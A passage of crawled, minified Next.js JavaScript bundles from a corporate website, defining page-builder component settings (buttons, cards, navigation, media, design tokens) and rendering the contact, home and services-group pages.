White",value:"Outline-white"}]}},radius:{displayName:"Radius",type:"Text",group:"style",defaultValue:"",validations:{in:[{displayName:"Square",value:"none"},{displayName:"Rounded",value:"md"},{displayName:"Pill",value:"full"}]}},iconLeftName:{displayName:"Icon - Leading",type:"Text",group:"style",defaultValue:"",validations:{in:[{displayName:"- Choose in Content -",value:""},{displayName:"Back",value:"IconCaretLeft"},{displayName:"Menu",value:"IconButtonMenu"},{displayName:"Add",value:"IconButtonExpand"},{displayName:"Check",value:"IconCircleCheckFilled"},{displayName:"X",value:"IconButtonClose"},{displayName:"Question",value:"IconCircleQuestionMarkFilled"},{displayName:"Globe",value:"IconGlobal1"},{displayName:"Search",value:"IconButtonSearch"}]}},iconLeft:{displayName:"Icon Name - Leading",type:"Text",group:"content",description:"Add an icon to the left of the button",validations:{bindingSourceType:["entry"]}},iconRightName:{displayName:"Icon - Trailing",type:"Text",group:"style",defaultValue:"",validations:{in:[{displayName:"- Choose in Content -",value:""},{displayName:"External Link",value:"IconExternalLink"},{displayName:"Download",value:"IconDownload"},{displayName:"Forward (right) caret",value:"IconCaretRight"}]}},iconRight:{displayName:"Icon Name - Trailing",type:"Text",group:"content",description:"Add an icon to the right of the button",validations:{bindingSourceType:["entry"]}},pageType:{displayName:"Link internal: Page Type",type:"Text",defaultValue:"",description:"Required if link slug is provided",group:"content",validations:{bindingSourceType:["manual"],in:p()}},linkSlug:{displayName:"Link internal: Slug",type:"Text",description:"Link to a page",validations:{bindingSourceType:["entry"]}},linkPath:{displayName:"Link: External or Anchor",type:"Text",description:"Manually set link path (external page or anchor)",validations:{bindingSourceType:["manual"]}}}},m={id:"link-text-display",name:"Link Text",category:"Atoms",variables:{text:{displayName:"Label",type:"Text",defaultValue:"Click me",validations:{bindingSourceType:["manual"]}},showIconRight:{displayName:"Show Icon Right",description:"Show an icon to the right of the text",type:"Boolean",group:"style",defaultValue:!0},isBold:{displayName:"Bold",type:"Boolean",group:"style",defaultValue:!0},size:{displayName:"Size",type:"Text",group:"style",defaultValue:"base",description:"Text size for the link",validations:{in:[{displayName:"SM",value:"sm"},{displayName:"Base",value:"base"}]}},color:{displayName:"Color",type:"Text",group:"style",defaultValue:"red",validations:{in:[{displayName:"Red",value:"red"},{displayName:"Black",value:"black"},{displayName:"White",value:"white"}]}},iconLeft:{displayName:"Icon Name Left",type:"Text",group:"content",description:"Add an icon to the left of the button",validations:{bindingSourceType:["entry"]}},iconRight:{displayName:"Icon Name Right",type:"Text",group:"content",defaultValue:"IconCaretRight",description:"Add an icon to the right of the button",validations:{bindingSourceType:["entry"]}},pageType:{displayName:"Link internal: Page Type",type:"Text",defaultValue:"",description:"Required if link slug is provided",group:"content",validations:{bindingSourceType:["manual"],in:p()}},linkSlug:{displayName:"Link Internal: Slug",type:"Text",description:"Link to a page",validations:{bindingSourceType:["entry"]}},linkPath:{displayName:"Link: External or Anchor",type:"Text",description:"Manually set link path (external page or anchor)",validations:{bindingSourceType:["manual"]}}}},g={id:"card-display",name:"Card",category:"Atoms",builtInStyles:["cfTextAlign","cfVerticalAlignment","cfFlexDirection","cfGap","cfHeight","cfWidth","cfHorizontalAlignment"],slots:{childrenSlot1:{displayName:"Slot 1"}},variables:{pageType:{displayName:"Link internal: Page Type",type:"Text",defaultValue:"",description:"Required if link slug is provided",group:"content",validations:{bindingSourceType:["manual"],in:p()}},linkSlug:{displayName:"Link internal: Slug",type:"Text",description:"Link to a page",validations:{bindingSourceType:["entry"]}},linkPath:{displayName:"Link: External or Anchor",type:"Text",description:"Manually set link path (external page or anchor)",validations:{bindingSourceType:["manual"]}},radius:{displayName:"Radius",type:"Text",group:"style",defaultValue:"",validations:{in:[{displayName:"Square",value:"none"},{displayName:"Rounded",value:"md"},{displayName:"Full",value:"full"}]}},backgroundColor:{displayName:"Background Color",type:"Text",group:"style",defaultValue:"#ffffff",validations:{in:y()}}}},f={id:"form-display",name:"Form iFrame",category:"Atoms",builtInStyles:["cfWidth","cfHeight"],variables:{iframeLink:{displayName:"iFrame Link",description:"e.g. https://info.hireright.com/l/650513/2022-09-02/4cdcxr",type:"Text",group:"content",validations:{bindingSourceType:["entry","manual"]}},title:{displayName:"Title",type:"Text",group:"content",validations:{bindingSourceType:["entry","manual"]}},addShadow:{displayName:"Add shadow",type:"Boolean",group:"style",defaultValue:!0},backgroundColor:{displayName:"Background Color",type:"Text",group:"style",defaultValue:"#ffffff",validations:{in:y()}},radius:{displayName:"Radius",type:"Text",group:"style",defaultValue:"none",validations:{in:[{displayName:"Square",value:"none"},{displayName:"Rounded",value:"md"}]}}}},v={id:"sidebar-container-display",name:"Sidebar Container",category:"Containers",builtInStyles:["cfWidth","cfHeight","cfMargin","cfPadding"],slots:{childrenSlot1:{displayName:"Slot 1"}},variables:{position:{displayName:"Position",type:"Text",group:"style",defaultValue:"block",validations:{in:[{displayName:"Block",value:"block"},{displayName:"Overhang",value:"overhang"}]}},backgroundColor:{displayName:"Background Color",type:"Text",group:"style",defaultValue:"#93BCED",validations:{in:y()}},dotColor:{displayName:"Dot Color",type:"Text",group:"style",defaultValue:"blue",validations:{in:[{displayName:"blue",value:"blue"},{displayName:"aqua",value:"aqua"},{displayName:"sunrise",value:"sunrise"},{displayName:"lime",value:"lime"}]}},align:{displayName:"Align",type:"Text",group:"style",defaultValue:"right",validations:{in:[{displayName:"Left",value:"left"},{displayName:"Right",value:"right"}]}}}};(0,s.fl)([{component:r.X7,definition:{id:"header-display",name:"Header",category:"Atoms",builtInStyles:["cfTextColor","cfFontSize","cfLineHeight","cfTextAlign"],variables:{richText:{displayName:"Text",type:"RichText",defaultValue:{nodeType:"document",data:{},content:[{nodeType:"paragraph",data:{},content:[{nodeType:"text",value:"Heading",marks:[],data:{}}]}]},validations:{bindingSourceType:["entry","manual"]}},tag:{displayName:"Tag",type:"Text",group:"style",defaultValue:"h1",validations:{in:[{displayName:"H1",value:"h1"},{displayName:"H2",value:"h2"},{displayName:"H3",value:"h3"},{displayName:"H4",value:"h4"},{displayName:"H5",value:"h5"}]}},font:{displayName:"Font",type:"Text",group:"style",defaultValue:"montserrat",validations:{in:[{displayName:"Montserrat",value:"montserrat"},{displayName:"Oswald",value:"oswald"}]}},weight:{displayName:"Weight",type:"Text",group:"style",defaultValue:"bold",validations:{in:[{displayName:"Regular",value:"regular"},{displayName:"Bold",value:"bold"}]}},addPeriodToUnderline:{displayName:"Add Period to Underline",description:"Add a period to the underline effect",type:"Boolean",group:"style",defaultValue:!1}}}},{component:r.v,definition:c},{component:r.Jl,definition:m},{component:r.Eg,definition:{id:"icon-display",name:"Icon",category:"Atoms",variables:{iconName:{displayName:"Icon Name",type:"Text",group:"content",description:"Add an icon name",defaultValue:"IconContinuousCheck",validations:{bindingSourceType:["entry"]}},iconAsset:{displayName:"Icon Asset",type:"Media",group:"content",validations:{bindingSourceType:["entry","asset"]}},iconType:{displayName:"Type",type:"Text",group:"style",defaultValue:"feature",validations:{in:[{displayName:"None",value:"none"},{displayName:"Feature",value:"feature"},{displayName:"Offset",value:"offset"},{displayName:"Bullet",value:"bullet"}]}},iconSize:{displayName:"Size",type:"Text",group:"style",defaultValue:"base",validations:{in:[{displayName:"XS",value:"xs"},{displayName:"SM",value:"sm"},{displayName:"Base",value:"base"},{displayName:"XL",value:"xl"}]}},bgColor:{displayName:"Background Color",type:"Text",group:"style",defaultValue:"blue-mid",validations:{in:[{displayName:"white",value:"white"},{displayName:"blue-ultralight",value:"blue-ultralight"},{displayName:"blue",value:"blue"},{displayName:"blue-mid",value:"blue-mid"},{displayName:"blue-dark",value:"blue-dark"},{displayName:"sunrise",value:"sunrise"},{displayName:"sunrise-mid",value:"sunrise-mid"},{displayName:"sunrise-light",value:"sunrise-light"},{displayName:"aqua",value:"aqua"},{displayName:"gray",value:"gray"},{displayName:"black",value:"black"},{displayName:"lime",value:"lime"},{displayName:"lime-light",value:"lime-light"}]}}}}},{component:r.ju,definition:{id:"bullet-item-display",name:"Bullet Item",category:"Atoms",variables:{iconName:{displayName:"Icon Name",type:"Text",group:"content",description:"Add an icon name",validations:{bindingSourceType:["entry"]}},iconAsset:{displayName:"Icon Asset",type:"Media",group:"content",validations:{bindingSourceType:["asset"]}},iconType:{displayName:"Icon Type",type:"Text",group:"style",defaultValue:"IconBulletSquare",validations:{in:[{displayName:"Red Square",value:"IconBulletSquare"},{displayName:"Red Check",value:"IconBulletCheckmark"},{displayName:"Blue Icon",value:"IconCircleCheck"},{displayName:"Black Circle",value:"IconBulletCircle"}]}},textColor:{displayName:"Text Color",type:"Text",group:"style",defaultValue:"black",validations:{in:[{displayName:"Black",value:"black"},{displayName:"White",value:"white"}]}},richText:{displayName:"Text",type:"RichText",group:"content",description:"Add text for the bullet item",defaultValue:{nodeType:"document",data:{},content:[{nodeType:"paragraph",data:{},content:[{nodeType:"text",value:"This is a ",marks:[],data:{}},{nodeType:"text",value:"bullet",marks:[{type:"bold"}],data:{}},{nodeType:"text",value:" item",marks:[],data:{}}]}]},validations:{bindingSourceType:["entry","manual"]}}}}},{component:r.XD,definition:{id:"image-display",name:"Image",category:"Media",builtInStyles:["cfWidth","cfMaxWidth","cfHeight"],variables:{imageUrl:{displayName:"Image URL",type:"Media",group:"content",validations:{bindingSourceType:["entry","manual","asset"]}},altText:{displayName:"Alt Text",type:"Text",group:"content",validations:{bindingSourceType:["entry","manual","asset"]}},showBrackets:{displayName:"Show Brackets",type:"Boolean",group:"style",defaultValue:!0},showDots:{displayName:"Show Dots",type:"Boolean",group:"style",defaultValue:!0},roundCorner:{displayName:"Round Corner",type:"Boolean",group:"style",defaultValue:!0},align:{displayName:"Align",type:"Text",group:"style",defaultValue:"right",validations:{in:[{displayName:"right",value:"right"},{displayName:"left",value:"left"}]}},radius:{displayName:"Radius",type:"Text",group:"style",defaultValue:"none",validations:{in:[{displayName:"none",value:"None"},{displayName:"MD",value:"md"}]}},animation:{displayName:"Animation",type:"Text",group:"style",defaultValue:"fadeIn",validations:{in:[{displayName:"none",value:"None"},{displayName:"Fade In",value:"fadeIn"},{displayName:"Slide In - Horiz",value:"slideInHoriz"}]}}}}},{component:r.V3,definition:g},{component:r.d1,definition:{id:"video-embed",name:"Video Embed",category:"Media",builtInStyles:["cfTextAlign","cfVerticalAlignment","cfFlexDirection","cfGap","cfHeight","cfWidth","cfBackgroundColor"],variables:{youTubeUrl:{displayName:"YouTube URL",description:"e.g. https://youtu.be/MUxk-iG6i-M",type:"Text",group:"content",validations:{bindingSourceType:["entry","manual"]}},file:{displayName:"Video File",type:"Media",group:"content",validations:{bindingSourceType:["asset"]}},thumbnail:{displayName:"Thumbnail",type:"Media",group:"content",validations:{bindingSourceType:["asset"]}}}}},{component:r.EZ,definition:f},{component:r.Wd,definition:v},{component:r.Pq,definition:{id:"section-anchor-container",name:"Section Anchor Container",category:"Containers",slots:{childrenSlot1:{displayName:"Slot 1"}},variables:{anchorId:{displayName:"Anchor Link",description:"e.g. resources",type:"Text",group:"content",validations:{bindingSourceType:["entry","manual"]}}}}},{component:r.xn,definition:{id:"rich-text-display",name:"Rich Text",category:"Atoms",builtInStyles:["cfPadding","cfMargin","cfHeight","cfWidth","cfMaxWidth","cfTextAlign","cfTextColor","cfLineHeight","cfFontSize","cfFontWeight","cfTextTransform","cfLetterSpacing","cfBorderRadius","cfBackgroundColor","cfBorder"],variables:{richTextContent:{displayName:"Rich Text Content",type:"RichText",group:"content",defaultValue:{nodeType:"document",data:{},content:[{nodeType:"paragraph",data:{},content:[{nodeType:"text",value:"Lorem ipsum dolor sit amet, consectetur adipiscing elit.",marks:[],data:{}}]}]},validations:{bindingSourceType:["entry","manual"]}},centerList:{displayName:"Center list when other text is centered",description:"Toggle the centering of the list when other text is centered",type:"Boolean",group:"style",defaultValue:!1}}}},{component:r.WE,definition:{id:"nav-top-display",name:"Nav Site (use pattern)",category:"Atoms",builtInStyles:["cfHorizontalAlignment","cfVerticalAlignment"],variables:{showNav:{displayName:"Show navigation",description:"Toggle the visibility of the navigation",type:"Boolean",group:"style",defaultValue:!0},showUtilityNav:{displayName:"Show utility navigation",description:"Toggle the visibility of the utility navigation",type:"Boolean",group:"style",defaultValue:!0},showPrimaryNav:{displayName:"Show primary navigation",description:"Toggle the visibility of the primary navigation",type:"Boolean",group:"style",defaultValue:!0},showContactButton:{displayName:"Show contact button",description:"Toggle the visibility of the contact button",type:"Boolean",group:"style",defaultValue:!0},showSearchIcon:{displayName:"Show search icon",description:"Toggle the visibility of the search icon",type:"Boolean",group:"style",defaultValue:!0},showPricingButton:{displayName:"Show pricing button",description:"Toggle the visibility of the pricing button",type:"Boolean",group:"style",defaultValue:!0},navItems:{displayName:"Navigation Items",description:"Add specific navigation items",type:"Array",group:"content",validations:{bindingSourceType:["entry","manual"]}}}}},{component:r.E_,definition:{id:"nav-with-slot-display",name:"Nav with Slot",category:"Containers",builtInStyles:["cfHorizontalAlignment","cfVerticalAlignment"],slots:{childrenSlot1:{displayName:"Nav links"}},variables:{showUtilityNav:{displayName:"Show utility navigation",description:"Toggle the visibility of the utility navigation",type:"Boolean",group:"style",defaultValue:!0},showSearchIcon:{displayName:"Show search icon",description:"Toggle the visibility of the search icon",type:"Boolean",group:"style",defaultValue:!0},navItems:{displayName:"Navigation Items",description:"Add specific navigation items",type:"Array",group:"content",validations:{bindingSourceType:["entry","manual"]}}}}},{component:r.vG,definition:{id:"background-image-display",name:"Background Image",category:"Media",builtInStyles:["cfBackgroundColor","cfBackgroundImageOptions","cfBackgroundImageUrl","cfWidth","cfHeight","cfMaxWidth","cfHorizontalAlignment","cfVerticalAlignment"],slots:{childrenSlot1:{displayName:"Slot 1"}},variables:{showGradient:{displayName:"Show gradient",description:"Toggle the visibility of the gradient overlay",type:"Boolean",group:"style",defaultValue:!0},gradientAlignment:{displayName:"Gradient: Alignment",type:"Text",group:"style",defaultValue:"bottom",validations:{in:[{displayName:"Top",value:"top"},{displayName:"Right",value:"right"},{displayName:"Bottom",value:"bottom"},{displayName:"Left",value:"left"}]}},gradientColor:{displayName:"Gradient: Color",type:"Text",group:"style",defaultValue:"black",validations:{in:[{displayName:"Black",value:"black"},{displayName:"White",value:"white"}]}},gradientViaPosition:{displayName:"Gradient: Midpoint",description:"Position of the midpoint color in the gradient (0-100)",type:"Number",group:"style",defaultValue:50,validations:{bindingSourceType:["manual"]}},gradientToPosition:{displayName:"Gradient: Endpoint",description:"Position of the endpoint color in the gradient (0-100)",type:"Number",group:"style",defaultValue:100,validations:{bindingSourceType:["manual"]}},gradientOpacity:{displayName:"Gradient: Opacity",description:"Opacity of the gradient overlay (0-100)",type:"Number",group:"style",defaultValue:100,validations:{bindingSourceType:["manual"]}},showGradientMobile:{displayName:"Show gradient on mobile",description:"Toggle the visibility of the mobile gradient",type:"Boolean",group:"style",defaultValue:!0},imageMobile:{displayName:"Background Image Mobile",type:"Media",group:"content",validations:{bindingSourceType:["entry","manual","asset"]}},imageMobileHorizontalPosition:{displayName:"Mobile Image: Horizontal Position",type:"Number",group:"style",defaultValue:50,validations:{bindingSourceType:["manual"]}},showMobileImageInBg:{displayName:"Layer mobile image and text",description:"Toggle the visibility of the mobile image in the background",type:"Boolean",group:"style",defaultValue:!0}}}}],{enabledBuiltInComponents:[s.zf.button.id,s.zf.divider.id,s.zf.heading.id,s.zf.richText.id,s.zf.text.id,s.zf.image.id]}),(0,s.io)([{id:"desktop",query:"*",displayName:"Desktop",previewSize:"1300px"},{id:"tablet",query:"<1024px",displayName:"Tablet",previewSize:"820px"},{id:"mobile",query:"<768px",displayName:"Mobile",previewSize:"414px"}]),(0,s.a7)({spacing:{2:"2px",4:"4px",8:"8px",12:"12px",16:"16px",24:"24px",32:"32px",40:"40px",48:"48px",56:"56px",64:"64px",96:"96px"},sizing:{XS:"16px",S:"100px",M:"300px",L:"600px",XL:"1024px"},color:u(),text:{"Heading-1":{fontSize:"2.625rem",lineHeight:"125%",fontWeight:"700"},"Heading-2":{fontSize:"2rem",lineHeight:"125%"},"Heading-3":{fontSize:"1.5rem",lineHeight:"125%",fontWeight:"700"},"Heading-4":{fontSize:"1.25rem",lineHeight:"125%",fontWeight:"700"},Overline:{fontSize:"1rem",fontWeight:"700",lineHeight:"125%"}},textColor:{Black:"#1A1A1A",Gray:"#595959",White:"#FFFFFF",Aqua:"#25BAA7",Blue:"#1F74DB",Red:"#EA1010"},fontSize:{12:"12px",14:"14px",16:"16px",20:"20px",24:"24px",32:"32px",42:"42px",64:"64px",104:"104px"},lineHeight:{none:"1",tight:"1.12",snug:"1.25",normal:"1.5",relaxed:"1.62"},letterSpacing:{None:"0",XS:"0.05em",SM:"0.1em",MD:"0.15em"},border:{red:{width:"1px",style:"solid",color:"EA1010"},black:{width:"1px",style:"solid",color:"#1A1A1A"}}});var h=i(97729),N=i.n(h),b=function(e){let{experienceJSON:a,locale:i,stylesheet:l}=e;return(0,t.jsxs)(t.Fragment,{children:[l&&(0,t.jsx)(N(),{children:(0,t.jsx)("style",{"data-ssg":!0,children:l})}),(0,t.jsx)("div",{className:"experience-wrapper",children:(0,t.jsx)(s.yl,{experience:a,locale:i,debug:!1})})]})},x=i(79266),T=!0,S=e=>{let{page:a,experienceJSON:i,locale:n,stylesheet:s,isEditorMode:r=!1}=e,p=(0,l.pc)(a?o().parse(a):null);return r||i?(0,t.jsx)(b,{experienceJSON:i,locale:n,stylesheet:s}):p?(0,t.jsx)(x.LandingGenericPageInner,{...p}):(0,t.jsx)(d.default,{})}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=85476)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/contact-us-3001d8882e1b9c42.js
body_size: -2249
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8455],{78222:function(n,e,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/contact-us",function(){return t(54343)}])},54343:function(n,e,t){"use strict";t.r(e),t.d(e,{__N_SSG:function(){return o}});var r=t(52322),s=t(70698),u=t(95474),c=t(13711),i=t(28237),_=t.n(i),o=!0;e.default=n=>{let{page:e}=n,t=(0,c.pc)(_().parse(e)),{hero:i,blocks:o,seoDescription:a,seoImage:f,seoKeywords:p,seoTitle:d,title:l}=t.fields;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(s.yG,{page:t,title:d||l,image:f,description:a,keywords:p}),(0,r.jsx)(u.Bx,{hero:i,page:t}),o&&(0,r.jsx)(u.HO,{block:o})]})}}},function(n){n.O(0,[2888,9774,179],function(){return n(n.s=78222)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/index-6ab8519d5baf2a4a.js
body_size: -1933
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5405],{87314:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return n(3877)}])},3877:function(e,t,n){"use strict";n.r(t),n.d(t,{Index:function(){return f},__N_SSG:function(){return p},default:function(){return b}});var s=n(52322),r=n(70698),i=n(95474),l=n(13711),o=n(11445);n(67278);var a=n(36413),u=n(5632);function d(e){let{pressRelease:t,resourceLibrary:n,headerText:r}=e.fields;(0,u.useRouter)();let l={overline:"Press Release",headerText:t.fields.title,paragraph:t.fields.summary,date:t.fields.publishDate,author:t.fields.author.fields.name,image:t.fields.thumbnail,page:t},o=n.map(e=>{var t,n;let{publishDate:s,title:r,summary:i,image:l}=e.fields;return{overline:(0,a.U)(e)?null===(n=e.fields.resourceType)||void 0===n?void 0:null===(t=n.fields)||void 0===t?void 0:t.name:"Blog Article",headerText:r,paragraph:i,date:s,image:l,page:e}});return(0,s.jsxs)(i.Rt,{overline:"",headerText:r,bgColor:"white",featuredEntry:l,listEntries:o,hasButtons:!0,makeImagesResponsive:!1,children:[(0,s.jsx)(i.zx,{button:{fields:{label:"Explore the Newsroom",kind:"Outline",linkPath:"/company/newsroom"}}}),(0,s.jsx)(i.zx,{button:{fields:{label:"Explore the Resource Library",kind:"Outline",linkPath:"/resources"}}}),(0,s.jsx)(i.zx,{button:{fields:{label:"Explore the Blog Library",kind:"Outline",linkPath:"/blog"}}})]})}var c=n(28237),h=n.n(c),p=!0;function f(e){let{page:t}=e,n=(0,l.pc)(h().parse(t)),{title:a,seoNoIndex:u,seoTitle:c,seoImage:p,seoDescription:f,seoKeywords:b,heroBanner:m,carousel:x,blocks:v,services:w,help:g,readTheLatest:k}=n.fields;return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(r.yG,{page:n,title:c||a,image:p,description:f,keywords:b,noindex:u}),(0,s.jsx)(i.QZ,{Component:i.pO,entry:m}),(0,s.jsx)("div",{className:"bg-blue-100",children:(0,s.jsx)(o.lr,{showArrows:!1,showStatus:!1,showIndicators:!0,infiniteLoop:!0,showThumbs:!1,useKeyboardArrows:!0,autoPlay:!0,stopOnHover:!0,swipeable:!1,emulateTouch:!0,transitionTime:1e3,interval:8e3,className:"custom-carousel",children:x.map((e,t)=>(0,s.jsx)("div",{className:"pb-12 text-left md:pb-6 lg:pb-0",children:(0,s.jsx)(i.HO,{block:e})},t))})}),w&&(0,s.jsx)(i.HO,{block:w}),v&&(0,s.jsx)(i.HO,{block:v}),k&&(0,s.jsx)(i.QZ,{Component:d,entry:k}),g&&(0,s.jsx)(i.HO,{block:g,sectionColor:"blue-mid"})]})}var b=f}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=87314)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/services/group/%5BgroupSlug%5D-5facee2bc8cd9e80.js
body_size: -2070
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2554],{16021:function(e,s,o){(window.__NEXT_P=window.__NEXT_P||[]).push(["/services/group/[groupSlug]",function(){return o(46180)}])},46180:function(e,s,o){"use strict";o.r(s),o.d(s,{__N_SSG:function(){return m},default:function(){return x}});var n=o(52322),r=o(59034),t=o(2784),i=o(2380),p=o(70698),u=o(95474),c=o(31547),l=o(74866),a=o(3569),d=function(e){let{page:s}=e,{title:o,seoTitle:r,seoKeywords:t,seoDescription:d,hero:h,seoImage:g,servicesGrid:j,cta:m,testimonialCarousel:x,highlights:y,featuredTextBlock:C,faQs:_,sideBySides:f,complementaryServices:v}=s.fields,{t:P}=(0,i.$)();return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(p.yG,{page:s,title:r||o,description:d,image:g,keywords:t}),(0,c.p)(h)&&(0,n.jsx)(u.QZ,{Component:u.ls,entry:h,passthroughProps:{sectionColor:"blue-mid",page:s}}),(0,l.F)(h)&&(0,n.jsx)(u.QZ,{Component:u.lj,entry:h,passthroughProps:{sectionColor:"blue-mid",page:s}}),(0,n.jsx)("div",{children:f&&f.map(e=>(0,n.jsx)(u.QZ,{Component:u.lU,entry:e},e.sys.id))}),j&&(0,n.jsx)(u.lP,{...j}),x&&(0,n.jsx)(u.QZ,{Component:u.NM,entry:x}),y&&(0,n.jsx)(u.QZ,{Component:u.jS,entry:y,passthroughProps:{iconColor:"blue-mid"}}),C&&(0,n.jsx)(u.QZ,{Component:u.Sp,entry:C,passthroughProps:{sectionColor:"blue-mid"}}),(0,n.jsx)(u.Ks,{sectionHeading:P("resources.relevant"),servicePageId:s.sys.id,pageUrl:"/api/services/resources/related",context:"services"}),_&&(0,n.jsx)(u.QZ,{Component:u.UQ,entry:_,passthroughProps:{showLoadMore:!1,showOverline:!0}}),v&&(0,n.jsx)(u.QZ,{Component:u.lP,entry:v}),m&&(0,a.l)(m)&&(0,n.jsx)(u.QZ,{Component:u.SH,entry:m,passthroughProps:{sectionColor:"blue-ultralight"}})]})},h=o(13711),g=o(28237),j=o.n(g),m=!0,x=e=>{let{page:s}=e,o=(0,h.pc)(j().parse(s)),i="prod_";return(0,t.useEffect)(()=>{(0,r.IT)({eventName:"Service Group",index:"".concat(i,"services"),objectIDs:[o.sys.id+o.sys.locale]}).catch(console.error)},[o.sys,i]),(0,n.jsx)(d,{page:o})}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=16021)}),_N_E=e.O()}]);